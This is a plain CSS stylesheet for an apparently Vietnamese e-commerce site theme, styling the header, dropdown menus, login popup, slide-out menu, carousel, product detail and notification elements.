
h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 6px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    height: 51px;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 51px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    color: #232323;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

.titles {
    background: #E9E9E9;
    color: #232323;
    padding: 13px;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.title-home {
    margin: auto;
    text-align: center;
    margin-bottom: 30px;
}

.title-home span {
    font-size: 20px;
    color: #ffffff;
    background: #00299b;
    text-align: center;
    position: relative;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    padding: 12px 25px;
    border-radius: 26px;
}

#st-trigger-effects button i:before {
    color: #E9E9E9;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%;
    display: inline-table;
    padding: 0 10px;
}

.carousel-control.left {
    left: 10px;
}

.carousel-control.right {
    right: 10px;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px;
    display: inline-grid;
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #ffffff;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #00299b;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both;
    padding-bottom: 30px;
    padding-top: 30px;
}

.main-wrap #product-listitem {
    padding-bottom: 0px;
    padding-top: 0px;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #8B0029 !important;
    font-size: 20px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: left;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.diachimuahang {
    margin-bottom: 20px;
}

.diachimuahang h4 {
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 10px;
    font-size: 16px;
    background: #e2b14b;
    padding: 6px 10px;
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

